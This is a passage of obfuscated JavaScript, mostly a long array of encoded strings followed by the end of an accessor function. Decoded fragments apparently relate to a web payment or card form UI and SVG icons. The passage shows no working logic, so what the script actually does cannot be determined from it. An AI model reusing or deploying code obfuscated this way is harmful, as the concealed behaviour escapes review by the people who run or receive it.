YB3vWmq','zc1Py29U','zw4Gyw5KicHTyq','igjSB2nRAw5Nia','tdqGmeGYnuWYnq','BNq7cIaGicb9cG','DY1PC29SyxrLza','Ahq6ideWmcu7cG','cIaGicb9cN0kqa','B3Luuuq','ihr5Cgu9iNrLEa','DMCGEg1SBNm9iG','v0D5B2q','CuDyBxy','AezuENe','cIaGicaUzM9YBq','y2XHC3m','AvjoruC','oIaWidrWEcaYma','vhrZruq','Cfv6r3q','zMLLBgrwywXPza','zMr1ruC','nY40mZeTlJq4mG','BMP5Deu','EdSkicaGicaGCa','zfrLzMG','icaGicaGihrYyq','mJaUntK2msaXnG','D0rWAhC','CMvTB3zLqxr0CG','Bgf0Aw9U','wNHrDhy','BgzLCeO','z24TAxrLBxm6ia','Ewv0u1G','DxP0suS','tMfZEe4','svPYvwG','BxbVCNrHBNq7ia','mZa0idi3lJuGmq','lcaUC2vSzwn0mG','sxzkC0i','uKnbDhe','Dw5KihbHCMvUDa','Dg9YqwXS','wwTYzvq','zxbSywnLzd0IDa','mtGUodCTlJmXoa','zM9YrwfJAa','mc4YntyXideZlG','qvrfq3O','sxn1q3e','zc10ExbLCYbPBq','lJq3idi4lJC3mG','z0P2CvK','B3bHy2L0EtOG','lwLJB24','zM9YigvSzw1LBG','zgf0ys1NDY1WBW','ywz0zxi','D1DZq3u','yu9ergO','q2TZq3y','ideUnsaHAw1WBW','y2f4ExC','C01MvgG','ihSkicaGicaGAa','ns45ncaYnY42nq','qujKAuO','rvvuBwq','cIaGicaGicaGCa','x2nSAwnRu2v0Dq','otmTlJaXmI44nq','zxPoz0W','B3ryreq','icaGicbMB250lq','igHLAwDODdOG','ignSyxnZpsjMBW','uKrpEhe','icaGpgXHyMvSia','zhnhDgq','BNjwvg8','yMfeuwq','yur6AeS','D3D3lNCZlM9YzW','r3nMtwi','x21LDgHVzf9ZDa','D3CUDZmUB3jNlW','mNb4oWP9cGOUAq','AgvPz2H0','EgjAC2G','Aw1WB3j0yw50oW','AxP1Cw0','zwn0CW','BMu7','mxW0Fdv8mNWWFa','B3zLCMzSB3C6ia','nJuXnJu0odqScG','x29IC2vYDMvYuW','Chv0lwnVBNrHAq','lcbIDxr0B24GCG','DMLLD0jVEd0Ima','Aw5WDxq','DgvJDgLVBG','sKPXsxC','Cgf0AcbMAwXSpq','icaGicaGicbMBa','CM92zLO','ExnUsLa','Dfjlt1a','icaGpgrPDIbJBa','z1vlzvi','ANzjvvq','yw50oWOGicaGia','m3b4icfPBxbVCG','C3bSAxq','y2XLyxi','C3vJy2vZC2z1Ba','DgvJDgvKlcbZyW','rwr5sxK','CMmQpsj2AxnHiG','yNv0Dg9Ux2nSAq','AfDeyui','sNnIzfa','rhDLqui','idi2ChGGiwLTCa','BgLNBI1ZzwXMoG','DKDzEuO','ihnJyw5UAw5Nia','DgfNtMfTzq','sLjfzxy','rfvItNG','ugf5BwvUDcbTzq','rLLvwwC','rwvqswS','u0vTswq','nIaXlJmZideUnq','Ahq6idqWChG7cG','Bgf0zwqGy2vUDa','mJCWnsaXoc40oa','AMf2yxnJCMLWDa','Ahr0CdOVlW','BgvMDdOG','reHuCe8','C1DMuuq','Aw5NigLTBwvKAq','y1vIwe0','qMPqtwq','qwDJCK8','wgr4A2e','y2TIB3GNxsK6BG','AenYy0m','ywjZB2X1Dgu','y2fYzc1ICMfUza','vfPry0m','Eu9orKS','D2roExu','A0PAD3G','B3Hhqxu','shrMvgu','lJa5nIa5lJa2nq','DxnLCKfNzw50','y2LYy2XLpJXJAq','C29Tzq','DgTODxaXnJuXnG','qvbbz0W','mI42mtKYosaXlG','BgqGB24GCgfNzq','EhLeqxi','yuHluKi','zunACvC','z214DLK','y2vUDgvY','yuPvuxO','wuPKA3G','mZuTms42nZLSlq','CgfvuLm','zw4GzwXLBwvUDa','zsbMB2n1CYbKzq','A2v5CW','BKHnqK8','x19WCM90B19F','AK5Ztgy','nKnSCNfWBa','EhHeCgC','icaUz3CTyNvPBa','Aw1Hz2vZihn2zW','Eer5DNm','iNrLEhqIigLKpq','u3nVu2q','cIaGicbOzwLNAa','BxbVCNrHBNq7cG','zwnRzwqGpsaXla','r1HwB0q','mIaWidaGmcaYia','nI4YodiYide2lG','oWOGicaGicbMBW','ANziy0u','q2Lrvxa','lNCZlM9YzY8Yma','DhLSzt4kpgrPDG','uKHHthm','Bwney0m','y1Pqrw8','os45mda0sde3lG','rgHbywq','uxzSvxe','EM5QuwW','AgjRyMm','D1LVu3a'];_0x4604=function(){return _0x41206b};return _0x4604()}